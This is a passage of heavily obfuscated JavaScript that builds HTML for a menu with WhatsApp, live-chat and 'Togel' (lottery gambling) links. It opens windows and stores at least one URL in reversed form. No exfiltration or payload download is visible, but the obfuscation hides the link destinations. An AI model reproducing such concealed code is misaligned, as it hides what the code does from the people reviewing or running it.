(_0x464368._0x10908c,_0x464368._0x41dc59,_0x464368._0x47ef32,_0x464368._0x4a1fa2)+_0x51ea1c(0x444,_0x464368._0x3d7ba9,0x583,_0x464368._0x3a5bc7)+_0x35a680(_0x464368._0xf7bfe6,-_0x464368._0x3558e8,-_0x464368._0x1dfe2a,_0x464368._0x10906b)+_0x51ea1c(_0x464368._0x197363,_0x464368._0x123f8c,0x5db,_0x464368._0x4dd28b)+_0x1ba473(0x153,_0x464368._0x31564d,_0x464368._0x39c29b,_0x464368._0x4e888e)+_0x1f52ba(_0x464368._0x18c350,_0x464368._0x29b76d,_0x464368._0xffd49,_0x464368._0x3ee2e6)+'nk\x27,\x20\x27no'+_0x4c3286(_0x464368._0x4b6b63,_0x464368._0x539717,_0x464368._0x752e66,'IuDP')+_0x51ea1c(_0x464368._0x254571,_0x464368._0x51a396,0x54c,'TTxP')+_0x1ba473(0x46b,_0x464368._0x8ba31,0x390,_0x464368._0x4cb8b6)+_0x4c3286(_0x464368._0x3638c8,0xed,_0x464368._0x53db66,'ctQd')+_0x1ba473(_0x464368._0x153a8e,0x449,0x622,_0x464368._0x4bce7e)+'\x20\x20\x20\x20\x20\x20\x20a'+_0x51ea1c(0x5bf,_0x464368._0x282224,0x6c7,_0x464368._0x150be4)+_0x1f52ba(0x516,_0x464368._0x44bfd1,_0x464368._0x5e8c13,_0x464368._0x38eee2)+_0x4c3286(0x2e4,_0x464368._0x10e4b7,0x3d5,_0x464368._0x488a90)+_0x1ba473(_0x464368._0x125372,0x49f,_0x464368._0xe3c98,_0x464368._0xc9f301)+_0x326b03(-_0x464368._0x17dce2,-_0x464368._0x228e45,-0xc6,-_0x464368._0x57f62b)+_0x1f52ba(_0x464368._0x4d8c36,_0x464368._0xf8af12,_0x464368._0x584cc0,0x441)+_0x35a680(0x112,_0x464368._0x43e1d5,-0x2a,'cOr@')+_0x4c3286(-_0x464368._0x36a128,_0x464368._0x314615,_0x464368._0xf81d74,'kWe^')+_0x51ea1c(0x2cf,_0x464368._0xf8af12,0x46e,'[vRz')+_0x1ba473(_0x464368._0x32cd20,_0x464368._0x406aa1,_0x464368._0x1b7ef8,_0x464368._0x5ef2e7)+_0x51ea1c(_0x464368._0x4661e8,0x3bb,_0x464368._0x5425e1,_0x464368._0x3a5bc7)+_0x326b03(0x35,0x10e,0x1d7,_0x464368._0x19e511)+_0x4c3286(-0x68,_0x464368._0x1c924a,-0x184,'2g0E')+_0x1f52ba(0x667,0x598,_0x464368._0x39db2b,_0x464368._0x53ac9a)+_0x1f52ba(_0x464368._0x23a87c,_0x464368._0x59b365,_0x464368._0x47edf1,_0x464368._0x47906c)+_0x51ea1c(_0x464368._0x1a2eb,_0x464368._0x482617,0x50b,'kWe^')+_0x35a680(_0x464368._0x3695c1,0x24a,-_0x464368._0x43a723,_0x464368._0x1600b2)+_0x1ba473(_0x464368._0x42b0e2,0x522,0x475,0x470)+_0x4c3286(_0x464368._0x181ef2,_0x464368._0x3bd9e8,_0x464368._0x193c5e,'TTxP')+_0x4c3286(0x12a,0x221,_0x464368._0x2922a5,'TTxP')+_0x326b03(-_0x464368._0x16d7eb,-_0x464368._0x190387,-0x67,-_0x464368._0x29255d)+_0x1f52ba(_0x464368._0x49f130,0x59b,_0x464368._0x17882b,_0x464368._0x595104)+_0x1ba473(_0x464368._0x21c8bb,_0x464368._0x39007c,_0x464368._0x5a1153,_0x464368._0x428394)+'l-8-5z\x22\x20'+'/><path\x20'+_0x326b03(_0x464368._0x37efde,_0x464368._0x39e076,0x1ca,0x1e2)+_0x1f52ba(0x624,0x59e,_0x464368._0x654a1e,_0x464368._0x18d0f9)+_0x1ba473(_0x464368._0x53aa76,_0x464368._0x238ad7,0x6e7,_0x464368._0x14c88a)+_0x1f52ba(_0x464368._0x153a8e,_0x464368._0x2e46ea,0x381,0x532)+_0x1ba473(_0x464368._0x2da9a3,0x524,_0x464368._0x5a45d5,_0x464368._0x66e18d)+_0x326b03(-_0x464368._0x5bd438,-_0x464368._0x13ae12,-_0x464368._0x1ea04a,-0x51)+_0x1ba473(_0x464368._0x3e6aea,_0x464368._0x344f7b,_0x464368._0xadca18,_0x464368._0x1f5a4a)+_0x1f52ba(_0x464368._0x3d279b,_0x464368._0x3e646d,_0x464368._0x2c4781,0x743)+'\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20</svg'+'>\x0a\x20\x20\x20\x20\x20\x20'+_0x326b03(0x96,-_0x464368._0x12613d,_0x464368._0x4d8049,_0x464368._0x28a863)+'an>\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20<s'+_0x1f52ba(0x564,0x725,0x68d,_0x464368._0x26beab)+_0x1f52ba(_0x464368._0x58c88a,_0x464368._0x3f7b0d,_0x464368._0x4ce4d6,_0x464368._0x45aa3d)+'text\x22>BU'+_0x326b03(-_0x464368._0x4da6b1,_0x464368._0x7c859d,-_0x464368._0x2c7bfe,_0x464368._0x3018b3)+_0x35a680(_0x464368._0x2e1246,-_0x464368._0x2193ef,_0x464368._0x3dcd3c,'!GEi')+_0x35a680(_0x464368._0x27fa83,-_0x464368._0x5731ef,0x1d7,_0x464368._0x388461)+_0x1f52ba(0x485,_0x464368._0x2f81d3,_0x464368._0x1f9a04,0x374)+_0x4c3286(-0x116,-0x14,-_0x464368._0x302f05,'l@7u')+_0x326b03(-0x1f0,-0x9d,-0x178,-_0x464368._0x53be6e)+_0x1ba473(0x88,_0x464368._0x4b2b7c,_0x464368._0x216cc1,_0x464368._0x5b7b7)+_0x51ea1c(_0x464368._0x56f810,_0x464368._0x4c4b30,0x543,_0x464368._0xf8f8d6)+'\x20\x20\x20\x20\x20\x20\x20<'+_0x1ba473(0x5d6,0x48c,0x4f1,_0x464368._0x3ada58)+_0x4c3286(_0x464368._0x287575,-0x2a,_0x464368._0x323859,_0x464368._0x4498a7)+_0x51ea1c(_0x464368._0x5914df,_0x464368._0x3053ad,0x60e,_0x464368._0xf8f8d6)+_0x35a680(_0x464368._0x43e1d5,_0x464368._0x367772,_0x464368._0x1cc2cf,'ZXKF')+_0x1f52ba(_0x464368._0x4514c2,_0x464368._0x282c33,_0x464368._0x2ceed7,0x747)+'nu-item\x22'+_0x51ea1c(_0x464368._0x298557,0x472,0x411,_0x464368._0x4917b7)+_0x1f52ba(_0x464368._0x400d11,0x53e,_0x464368._0x50f351,_0x464368._0x4bc4b3)+_0x4c3286(_0x464368._0x25297e,0x2d6,_0x464368._0x2d05d3,'9GBN')+_0x35a680(_0x464368._0xbcdf3,0xba,-0xb9,_0x464368._0x17f0b1)+_0x1f52ba(_0x464368._0x3bb7fd,_0x464368._0x40fcf4,_0x464368._0x538f21,_0x464368._0x39ec4f)+_0x35a680(_0x464368._0x3476ab,0x2b7,0x1e1,_0x464368._0x552470)+'\x20data-ur'+_0x1ba473(_0x464368._0x55fd05,_0x464368._0x5f3c8e,_0x464368._0x31d024,_0x464368._0x2d5901)+_0x326b03(_0x464368._0x2950fa,-_0x464368._0x323859,-_0x464368._0x3cd2fb,-_0x464368._0x1bec14)+_0x4c3286(0x163,0x6e,-0x162,_0x464368._0x1475d9)+_0x1ba473(_0x464368._0x24cafb,0x27a,0x3cc,_0x464368._0x46fad8)+_0x1f52ba(_0x464368._0x73323e,_0x464368._0x15ad11,_0x464368._0x136bdc,_0x464368._0x2c2cfc)+_0x1f52ba(_0x464368._0x50706a,0x3ed,0x57b,0x46e)+_0x51ea1c(_0x464368._0x4913d8,_0x464368._0x6266ff,0x519,'LhKZ')+_0x51ea1c(_0x464368._0x3175b8,_0x464368._0x5317b2,_0x464368._0x2d977c,_0x464368._0x2c3cba)+'sapp\x22\x0a\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x35a680(_0x464368._0x344abc,_0x464368._0x446079,0x441,'k%6k')+_0x1ba473(0x198,0x11e,0x16a,0x2a9)+_0x51ea1c(_0x464368._0x58981e,0x455,_0x464368._0x344f7b,_0x464368._0x134661)+_0x51ea1c(_0x464368._0x42f759,0x61e,_0x464368._0x16742b,'cOr@')+'tribute('+_0x51ea1c(_0x464368._0x18c523,_0x464368._0x4aafe2,0x615,'#p4(')+_0x326b03(_0x464368._0x25874c,0x3b,-_0x464368._0x4192f9,_0x464368._0x329e39)+_0x326b03(0x125,_0x464368._0x22b450,_0x464368._0x587a6c,_0x464368._0x3bc8cf)+_0x35a680(_0x464368._0x55e709,_0x464368._0xcae107,_0x464368._0x508b3e,'3U#y')+_0x1ba473(0x29a,_0x464368._0x2cdbf9,_0x464368._0x2640a7,0x234)+_0x326b03(_0x464368._0x4419ba,-_0x464368._0x39c34c,0x3,-_0x464368._0x37fdc1)+_0x35a680(_0x464368._0x4b6282,_0x464368._0xa18135,_0x464368._0x5374ad,_0x464368._0x4c7a90)+_0x1f52ba(0x76f,_0x464368._0x400cd8,0x5b6,0x752)+_0x1f52ba(_0x464368._0x1eff25,0x30c,_0x464368._0x4fa897,_0x464368._0x2a4aaa)+_0x35a680(_0x464368._0x2ab217,0x2ee,0x2f2,'$kby')+_0x1ba473(_0x464368._0x168b6a,0x4a4,0x46b,0x4de)+_0x1ba473(0x2d8,_0x464368._0x2417db,_0x464368._0x9a9feb,_0x464368._0x11be05)+_0x4c3286(_0x464368._0x4caa4b,0xac,0x16a,_0x464368._0x415ce2)+_0x51ea1c(_0x464368._0x3ef45c,0x570,_0x464368._0x30d115,_0x464368._0x5849c2)+_0x35a680(_0x464368._0x4e094d,0x23b,0x1fb,_0x464368._0x4303c7)+_0x1ba473(_0x464368._0x16d4ad,_0x464368._0x31b300,_0x464368._0x5e6589,_0x464368._0x3d60dd)+_0x35a680(0x364,0x35d,_0x464368._0x40b134,_0x464368._0x41486b)+'span\x20cla'+'ss=\x22menu'+'-icon\x22>\x0a'+_0x4c3286(0x1d0,_0x464368._0x1b7ef8,_0x464368._0x3eff04,'[vRz')+_0x35a680(0x164,0xa3,0x26f,'VTY3')+_0x4c3286(0x32,_0x464368._0x51e991,0x157,'2g0E')+_0x35a680(_0x464368._0x4d8049,0xd3,0xba,_0x464368._0x4917b7))+(_0x4c3286(0x118,-_0x464368._0x262ece,_0x464368._0x2f5fb7,_0x464368._0x2793ca)+'ns=\x22http'+_0x1f52ba(_0x464368._0x19552a,0x4cf,0x38c,_0x464368._0x2aa3e7)+_0x326b03(-_0x464368._0x40179b,_0x464368._0x316a43,_0x464368._0x17dce2,_0x464368._0x457aa8)+'00/svg\x22>'+_0x1f52ba(0x341,_0x464368._0x435b0f,_0x464368._0x19552a,_0x464368._0x2b4980)+_0x51ea1c(_0x464368._0x5b0b25,_0x464368._0x3a208f,_0x464368._0x2b0e6f,_0x464368._0x1088a5)+'path\x20d=\x22'+_0x1f52ba(_0x464368._0x13a896,0x2ff,0x3e0,_0x464368._0x346c15)+_0x51ea1c(_0x464368._0x11b0c6,_0x464368._0x2addf1,_0x464368._0x5d73e5,'2g0E')+_0x1ba473(_0x464368._0x395ec5,0x1ed,_0x464368._0x39a2da,0x2f9)+_0x35a680(_0x464368._0xd0ab03,0xab,_0x464368._0x1e651e,'IuDP')+_0x1ba473(_0x464368._0x1ef9a8,0x2dd,_0x464368._0x237c24,_0x464368._0x4c1d84)+_0x1ba473(_0x464368._0x1cc2cf,_0x464368._0x4bd9ed,0x2a7,_0x464368._0x2cf6ae)+_0x1ba473(_0x464368._0x197363,_0x464368._0xb599c2,_0x464368._0x4b7166,_0x464368._0x285dfc)+_0x51ea1c(_0x464368._0x165da5,0x5d8,_0x464368._0x2e7723,_0x464368._0x2a6d9f)+_0x1f52ba(0x3cc,_0x464368._0x25fa5d,0x557,_0x464368._0xfbab12)+_0x35a680(_0x464368._0x47a845,-0x118,-_0x464368._0x501303,'IuDP')+_0x326b03(_0x464368._0x245cf5,_0x464368._0x31259d,_0x464368._0x31055b,-0x6e)+_0x326b03(_0x464368._0x4a79e0,_0x464368._0x1dde2c,_0x464368._0x5eb929,_0x464368._0x1b31a5)+_0x326b03(_0x464368._0x1e4f9f,_0x464368._0x251a28,_0x464368._0x14e5aa,_0x464368._0x583dc5)+_0x1ba473(_0x464368._0x266a7e,0x37d,_0x464368._0x30023e,_0x464368._0x542f9e)+_0x1f52ba(_0x464368._0x321db5,0x47a,_0x464368._0x5fce05,_0x464368._0x43567d)+_0x4c3286(_0x464368._0x233714,_0x464368._0x579506,0x26e,_0x464368._0xef8268)+_0x326b03(-_0x464368._0x25fccd,-_0x464368._0x5146eb,_0x464368._0x17d853,-0x110)+_0x35a680(_0x464368._0x52f79b,0x478,0x431,_0x464368._0x128d71)+_0x1f52ba(_0x464368._0x2f89db,_0x464368._0x2919b6,0x5e6,_0x464368._0x2bf301)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x1f52ba(_0x464368._0x460613,0x67b,_0x464368._0x5d3a7d,0x407)+_0x1f52ba(0x4bc,_0x464368._0x29b76d,_0x464368._0x1835fe,_0x464368._0x317634)+'\x20</span>'+_0x4c3286(-_0x464368._0x245c0f,_0x464368._0x228e45,0xcc,_0x464368._0x384355)+_0x51ea1c(0x55d,_0x464368._0xf7ba96,_0x464368._0x168052,'qOt@')+_0x326b03(-_0x464368._0x58cd58,-0x110,_0x464368._0x1b11ec,-_0x464368._0x1e30f3)+_0x35a680(_0x464368._0x23448e,_0x464368._0x254f92,0x32c,'SeAx')+_0x1f52ba(_0x464368._0x498adf,0x4c1,0x556,_0x464368._0x13fed0)+_0x51ea1c(_0x464368._0x159354,0x544,0x3ea,'1BiD')+_0x326b03(0xd5,0xdb,_0x464368._0x1125f8,-_0x464368._0x45e4aa)+_0x51ea1c(0x844,_0x464368._0x495b82,0x755,'TTxP')+_0x51ea1c(_0x464368._0x20de6a,_0x464368._0x501382,_0x464368._0x18059d,_0x464368._0x7c1fab)+_0x51ea1c(0x5ec,0x623,0x473,_0x464368._0x41cfc9)+_0x326b03(-0x77,-0xf,0xde,_0x464368._0x47df58)+_0x35a680(_0x464368._0x433f1b,_0x464368._0x387a47,0x357,_0x464368._0xbf6aaf)+'\x20\x20\x20</a>\x0a'+_0x51ea1c(_0x464368._0x145068,_0x464368._0x3eb3fb,_0x464368._0x3a2521,_0x464368._0x5332ba)+'li>\x0a\x20\x20\x20\x20'+_0x326b03(-0x332,-0x170,-0x22b,-_0x464368._0x5aba6d)+_0x4c3286(_0x464368._0x12667c,0x2a,-0x41,'1BiD')+'=\x22menu-i'+_0x4c3286(_0x464368._0x2204b3,0x254,_0x464368._0xe95ccb,_0x464368._0x56202d)+_0x51ea1c(_0x464368._0x2c456c,_0x464368._0x255c3d,_0x464368._0x4cc0fe,'SeAx')+_0x35a680(_0x464368._0xb86241,0x24e,-_0x464368._0xb69c2e,_0x464368._0x10bd1a)+'\x20\x20\x20\x20\x20\x20<a'+_0x1ba473(_0x464368._0x43dc58,0x348,_0x464368._0x5426c9,_0x464368._0x3a7915)+_0x51ea1c(_0x464368._0x1a38ba,_0x464368._0x440410,_0x464368._0xa46255,_0x464368._0x3fa5a5)+_0x35a680(_0x464368._0xe1cecd,_0x464368._0x402b08,_0x464368._0x4c6972,'&*0M')+_0x35a680(0x66,_0x464368._0x1f4ede,_0x464368._0x47abb2,_0x464368._0x3235ea)+_0x51ea1c(0x7e1,_0x464368._0x4844b6,_0x464368._0x32fb7a,_0x464368._0x2af5a6)+_0x35a680(0x312,0x37a,_0x464368._0x4cc864,'qOt@')+_0x326b03(0x41,_0x464368._0x267c2f,_0x464368._0xcba982,_0x464368._0x388f9c)+_0x51ea1c(0x4a3,_0x464368._0x2704c3,0x4ca,_0x464368._0x4ca630)+_0x1ba473(_0x464368._0x46805e,0x282,_0x464368._0x25f001,_0x464368._0x4cca5c)+'l/moc.cn'+_0x326b03(0x3e,-0xa0,-_0x464368._0x162e92,-_0x464368._0x41d37f)+'l.eruces'+_0x326b03(-_0x464368._0x44d9f4,-_0x464368._0x28f175,_0x464368._0x5832ce,-0x248)+_0x326b03(-_0x464368._0x5278f4,_0x464368._0x21846f,0x99,_0x464368._0x3aad01)+'\x20\x20\x20\x20\x20cla'+_0x326b03(_0x464368._0x186e61,0x19c,_0x464368._0x4f204d,-0x26)+_0x51ea1c(0x4ca,0x463,_0x464368._0x231192,'1BiD')+_0x51ea1c(0x2dd,_0x464368._0x2d1119,_0x464368._0x1280e4,'e!%f')+_0x1f52ba(_0x464368._0x1511b9,0x364,_0x464368._0x136bdc,0x327)+_0x326b03(-_0x464368._0x418097,_0x464368._0x1aa86c,_0x464368._0x1b37bf,-_0x464368._0x49514c)+_0x35a680(_0x464368._0x56bf5,_0x464368._0x16384f,_0x464368._0x18059d,'#p4(')+'ow.open('+_0x1f52ba(_0x464368._0xd014f6,_0x464368._0x5e2604,_0x464368._0x16d311,0x38d)+_0x4c3286(0x2ac,0x18b,_0x464368._0x4ebd34,'%oB!')+_0x51ea1c(0x74b,0x6f0,_0x464368._0x7a5349,'JZdz')+_0x35a680(_0x464368._0x5042ba,0x35e,0x30f,_0x464368._0x25b096)+_0x51ea1c(0x597,_0x464368._0x3dc400,_0x464368._0x55c7e7,_0x464368._0x1eb796)+_0x4c3286(_0x464368._0x4823d8,_0x464368._0x30fa4f,_0x464368._0x1a5dd8,_0x464368._0x1bd4c4)+_0x35a680(_0x464368._0x3d2f7e,0x17,0x22a,'&*0M')+_0x1f52ba(_0x464368._0x30821b,0x7ae,0x656,_0x464368._0x1d1e0a)+_0x51ea1c(_0x464368._0x54842f,_0x464368._0x3ea6a4,_0x464368._0x21a955,_0x464368._0x134661)+_0x1f52ba(0x6b5,_0x464368._0x30687f,_0x464368._0x46dc6c,0x5c1)+_0x51ea1c(_0x464368._0xada99,0x4c4,0x4d9,_0x464368._0x2182de)+_0x4c3286(0x20f,0x306,_0x464368._0x2e47fb,_0x464368._0x704b03)+_0x1ba473(_0x464368._0x4b958a,0x1cc,0x473,_0x464368._0x3c809a)+_0x51ea1c(_0x464368._0x3fea8c,_0x464368._0xb1a2f4,_0x464368._0x2855a6,_0x464368._0x364aff)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x326b03(-_0x464368._0x1b42cd,0xac,_0x464368._0x1edd81,0xa5)+'el=\x22Live'+_0x51ea1c(_0x464368._0x2eb1d9,_0x464368._0x4d669f,_0x464368._0x465716,'JZdz')+_0x51ea1c(0x72f,0x564,0x518,'!ft8')+'\x20<span\x20c'+_0x1ba473(_0x464368._0x125fc8,0x3e4,0x3f8,_0x464368._0x4e95b9)+_0x51ea1c(_0x464368._0x242caa,_0x464368._0x4300d2,0x6e5,'(xqA')+'>\x0a\x20\x20\x20\x20\x20\x20'+_0x35a680(_0x464368._0x3ead98,0x211,_0x464368._0x5af3db,_0x464368._0x25b096)+'vg\x20viewB'+'ox=\x220\x200\x20'+_0x51ea1c(0x535,0x4f6,0x4d2,_0x464368._0x1600b2)+_0x4c3286(-0x10c,-0x34,_0x464368._0x4adb87,_0x464368._0x305a87)+'tp://www'+_0x51ea1c(0x416,_0x464368._0xb77c33,_0x464368._0x1944cc,_0x464368._0x2182de)+_0x35a680(_0x464368._0x44f13c,_0x464368._0x1311b4,_0x464368._0x5d01df,_0x464368._0x415ce2)+_0x1f52ba(0x405,0x4fd,0x5c7,0x6d1)+_0x326b03(-_0x464368._0x58ba2d,-0xae,_0x464368._0x362fa5,_0x464368._0x3f9389)+_0x51ea1c(0x7e9,_0x464368._0x4cc0bf,_0x464368._0x3dd06e,_0x464368._0x56202d)+_0x51ea1c(_0x464368._0x31674a,_0x464368._0x52b7b5,_0x464368._0x14f142,'k%6k')+_0x326b03(0x27,_0x464368._0x5b7804,_0x464368._0x27fa83,-0x7)+_0x51ea1c(_0x464368._0x4edbde,_0x464368._0x433997,_0x464368._0x4b6b63,_0x464368._0x1eb796)+_0x51ea1c(_0x464368._0x39db2b,0x614,_0x464368._0x22cb4d,'JZdz')+_0x35a680(0x1fe,0x307,_0x464368._0x19e0d3,_0x464368._0x459db8)+'H6l-4\x204V'+_0x4c3286(_0x464368._0x4636a9,_0x464368._0x5d5096,-0x42,_0x464368._0x25b096)+_0x1ba473(0x5b5,0x65c,_0x464368._0x92edf2,0x4f8)+_0x1ba473(_0x464368._0x2f7ab4,0x4ef,0x40d,_0x464368._0x5d1185)+'h\x20d=\x22M8\x20'+'10h8M8\x201'+'4h4\x22\x20/>\x0a'+'\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20</sv'+_0x326b03(0xe5,_0x464368._0x2199dd,0xd8,0x2c5)+'\x20\x20\x20\x20\x20</s')+(_0x326b03(-0x88,_0x464368._0x2ed51e,-_0x464368._0x41770d,-0x1a)+_0x1f52ba(0x370,_0x464368._0x3e7759,_0x464368._0x505952,_0x464368._0x20aca3)+_0x1f52ba(_0x464368._0x1e55f8,_0x464368._0x4284bb,_0x464368._0x4ff451,_0x464368._0x6096c0)+_0x326b03(_0x464368._0x13ae34,0x19c,0x5e,-_0x464368._0xb6b5df)+_0x4c3286(_0x464368._0x3e641f,_0x464368._0x499e43,0x37e,_0x464368._0x5de1a0)+'ivechat<'+'/span>\x0a\x20'+_0x326b03(-_0x464368._0x34a81e,-_0x464368._0x55e6be,_0x464368._0xafea40,-_0x464368._0x478cb6)+'\x20<span\x20c'+'lass=\x22di'+_0x51ea1c(_0x464368._0x2c1078,_0x464368._0x5b5914,0x4d7,_0x464368._0x2a849e)+_0x51ea1c(0x665,_0x464368._0x55f190,0x88b,'$kby')+_0x1ba473(_0x464368._0x5ea332,_0x464368._0x9c35a4,_0x464368._0x478c4e,_0x464368._0xbbb0c1)+_0x4c3286(_0x464368._0x16384f,_0x464368._0x478f5f,0x202,'IOa%')+'\x20\x20</li>\x0a'+_0x326b03(-_0x464368._0x35f357,-_0x464368._0x36a128,-0xbf,_0x464368._0x4ebb70)+_0x1f52ba(0x780,0x7f4,0x676,0x61a)+_0x51ea1c(_0x464368._0x415ea6,0x452,0x4e2,_0x464368._0x704b03)+_0x1f52ba(0x69a,0x669,_0x464368._0x49aaa5,_0x464368._0x2f18a4)+_0x1f52ba(_0x464368._0x39e8ee,_0x464368._0x364ca9,0x430,_0x464368._0x54df17)+_0x326b03(_0x464368._0x1d2fa8,_0x464368._0x1c4112,_0x464368._0x8e7859,-_0x464368._0x2445a6)+_0x1f52ba(0x567,0x820,_0x464368._0x25c19a,0x485)+_0x35a680(0x3ad,_0x464368._0xb76c3a,_0x464368._0x42493d,'(xqA')+_0x51ea1c(_0x464368._0x4fa15d,_0x464368._0x5b670d,_0x464368._0x54c498,_0x464368._0x678d60)+_0x1ba473(0x4a9,_0x464368._0x52efbf,0x1e0,_0x464368._0x4fbdba)+_0x35a680(0x2cc,0x227,_0x464368._0x346f3f,'e!%f')+_0x326b03(0x2d9,_0x464368._0x204d7b,0x16e,0xbe)+_0x1f52ba(0x3fd,_0x464368._0x280ba9,_0x464368._0xcfd9f9,0x3bf)+_0x1f52ba(_0x464368._0x54acfb,0x59d,_0x464368._0x5c7d3e,_0x464368._0x442fcf)+_0x4c3286(_0x464368._0x567d71,0x274,_0x464368._0x2e1fd8,_0x464368._0x52afbe)+_0x4c3286(0x486,_0x464368._0x284060,0x424,'jR%6')+'\x20\x20\x20class'+_0x1ba473(_0x464368._0x5ac3c0,0x62a,_0x464368._0x526c1d,0x535)+_0x35a680(_0x464368._0xee5fca,-_0x464368._0x27fa83,0x5,_0x464368._0x291136)+_0x1f52ba(_0x464368._0x29afb7,0x254,_0x464368._0x4b3a18,_0x464368._0x4823d8)+'el\x22\x0a\x20\x20\x20\x20'+_0x1ba473(_0x464368._0xd3b1eb,0x534,_0x464368._0x482617,0x555)+_0x51ea1c(0x635,_0x464368._0x58db1a,0x500,_0x464368._0x488a90)+_0x326b03(_0x464368._0xd54bb6,_0x464368._0x20908e,-_0x464368._0x27fa83,0x177)+_0x4c3286(_0x464368._0x3792da,0x36c,_0x464368._0x79f91e,_0x464368._0x5585b4)+_0x35a680(0x165,_0x464368._0x140862,0x3d,'8@4D')+_0x1f52ba(_0x464368._0xcc8eee,_0x464368._0x5abcb5,_0x464368._0x328ae3,0x5d8)+_0x51ea1c(_0x464368._0x381812,0x652,_0x464368._0x40dd19,_0x464368._0x15b4a0)+_0x1f52ba(_0x464368._0x5db5ae,_0x464368._0x55e761,_0x464368._0x42493d,_0x464368._0x3dd10d)+_0x4c3286(_0x464368._0x38ab8a,_0x464368._0x16384f,_0x464368._0xf90606,_0x464368._0x44868c)+_0x35a680(_0x464368._0x2e0c37,0x2bf,0x12d,'e!%f')+_0x4c3286(-_0x464368._0x3f06a6,_0x464368._0x4cda8f,-0x61,'e!%f')+_0x326b03(_0x464368._0x540f9c,_0x464368._0x4dd819,_0x464368._0x116611,_0x464368._0x1b3c62)+_0x326b03(-_0x464368._0x26ab38,_0x464368._0x11eb90,-_0x464368._0x516a04,_0x464368._0x38f06f)+_0x1ba473(0x52d,_0x464368._0x54842f,_0x464368._0x108d90,0x478)+'ferrer\x27)'+_0x4c3286(0x277,_0x464368._0x476755,_0x464368._0xf8af12,_0x464368._0x1b6901)+_0x4c3286(-_0x464368._0x5caadc,-_0x464368._0x478a4c,_0x464368._0x5c02e9,'SeAx')+_0x1ba473(_0x464368._0x1246ab,0x2a9,_0x464368._0x25297e,_0x464368._0x54eb25)+'\x20\x20\x20\x20aria'+_0x51ea1c(0x633,_0x464368._0x5425e1,0x49c,'kWe^')+_0x35a680(_0x464368._0x36251a,_0x464368._0x5c4094,_0x464368._0x2244f3,'Vq&F')+'\x20Togel\x22>'+_0x51ea1c(0x4d7,0x401,0x422,_0x464368._0x31d0cd)+'\x20\x20\x20<span'+'\x20class=\x22'+'menu-ico'+_0x4c3286(-_0x464368._0x4ab600,_0x464368._0x295f6f,0x5e,_0x464368._0x411090)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x326b03(_0x464368._0x3ce3a2,-0xe,_0x464368._0x4bf50a,-_0x464368._0x31259d)+'wBox=\x220\x20'+_0x1ba473(0x451,_0x464368._0x30363f,_0x464368._0x1ffd3b,_0x464368._0x1ffaf1)+_0x1ba473(_0x464368._0x40cb9f,_0x464368._0x28b716,_0x464368._0x215fd4,_0x464368._0x29a7b7)+_0x1ba473(_0x464368._0x2563b9,_0x464368._0x1a5e87,_0x464368._0x5252e1,_0x464368._0x12d9c7)+_0x1f52ba(_0x464368._0x42b751,0x838,_0x464368._0x2b85d6,_0x464368._0x20df11)+_0x1f52ba(_0x464368._0x46e373,0x3d1,_0x464368._0x269c5d,_0x464368._0xea9905)+_0x1f52ba(0x2f8,_0x464368._0x31dcc5,_0x464368._0x41e453,0x336)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x51ea1c(0x5b5,0x6f6,0x8ca,_0x464368._0x5071aa)+_0x1ba473(_0x464368._0x4fa897,0x4dc,_0x464368._0x269822,_0x464368._0x3eff04)+_0x326b03(_0x464368._0x56bbd9,_0x464368._0x46a669,_0x464368._0x2d5511,-_0x464368._0x36b511)+'\x205\x2010-5-'+_0x4c3286(0x2f6,0x173,-0x39,_0x464368._0x41cfc9)+_0x1f52ba(0x5b9,_0x464368._0x2e6b6a,_0x464368._0x331d60,_0x464368._0x2b85d6)+_0x35a680(_0x464368._0x3e9987,_0x464368._0x944ad2,_0x464368._0x5d5523,_0x464368._0x47fca8)+_0x1ba473(_0x464368._0x24cbd1,_0x464368._0x2b9ddb,_0x464368._0x3074cb,0x32e)+_0x1f52ba(_0x464368._0x4b2b7c,0x374,0x463,_0x464368._0x322e25)+_0x51ea1c(_0x464368._0x4b4e2d,0x6be,0x823,_0x464368._0x34c748)+_0x326b03(_0x464368._0x21cfa6,_0x464368._0x2c1456,_0x464368._0x553bb5,0xfe)+_0x1ba473(_0x464368._0xf8af12,0x273,0x3b1,_0x464368._0x4fbdba)+_0x51ea1c(_0x464368._0x3542cc,0x61d,0x52a,_0x464368._0x45f1b4)+_0x1f52ba(_0x464368._0x2fa9f6,_0x464368._0x1a72ac,0x428,0x39c)+_0x326b03(-_0x464368._0x4df243,-0x15,-_0x464368._0x4b6988,0x65)+_0x35a680(0x1c7,_0x464368._0x3c3240,_0x464368._0x3cd2fb,_0x464368._0x24f689)+'\x20\x20\x20\x20<spa'+'n\x20class='+_0x1f52ba(0x40d,0x5e2,_0x464368._0x4cf8f4,_0x464368._0xfac45b)+_0x1ba473(0x184,_0x464368._0x48ba74,0x448,_0x464368._0x285530)+_0x1f52ba(0x5ae,0x51f,_0x464368._0x5d9928,_0x464368._0x80a9d4)+_0x51ea1c(0x4be,_0x464368._0x2b95ad,_0x464368._0x24159b,_0x464368._0x305a87)+_0x1f52ba(_0x464368._0x26dc01,_0x464368._0x35f799,_0x464368._0x25c19a,0x4f6)+_0x326b03(0x4c,-0xd8,-_0x464368._0x1b7c57,-_0x464368._0x23382a)+'n\x20class='+_0x1ba473(_0x464368._0x26dc01,0x420,0x402,_0x464368._0x3b47a2)+'\x22></span'+_0x1f52ba(_0x464368._0x910f2e,_0x464368._0x2d7e02,_0x464368._0x342694,_0x464368._0x4de038)+_0x1ba473(_0x464368._0x2bc089,0x4c1,_0x464368._0x105ca5,_0x464368._0x258ffd)+_0x35a680(_0x464368._0x48b28e,0x55b,_0x464368._0x3dd10d,_0x464368._0x44868c)+_0x4c3286(0x1f,_0x464368._0x21de5d,0x330,'x]U5')+'\x20\x20\x20\x20\x20\x20<l'+'i\x20class='+_0x4c3286(_0x464368._0x5832ce,_0x464368._0x41d37f,-0xd0,'IOa%')+_0x51ea1c(0x385,0x3dc,0x55e,_0x464368._0x56202d)+_0x1ba473(_0x464368._0x463c22,_0x464368._0x3b47a2,_0x464368._0x50bfa4,0x37d)+_0x51ea1c(_0x464368._0x3d2c1c,0x5b8,_0x464368._0x371dbc,_0x464368._0x